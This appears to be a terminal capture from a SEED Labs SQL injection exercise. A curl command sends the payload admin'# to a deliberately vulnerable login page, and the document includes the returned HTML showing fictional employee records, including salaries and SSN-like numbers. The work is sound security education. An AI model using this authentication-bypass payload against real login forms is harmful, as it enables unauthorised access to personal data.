 [11/16/23]seed@VM:~/.../Labsetup$ curl "www.seed-server.com/unsafe_home.php?username=admin%27%23&Password="
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><butt
on onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th
 scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</t
d><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><
td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td
>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
  </html>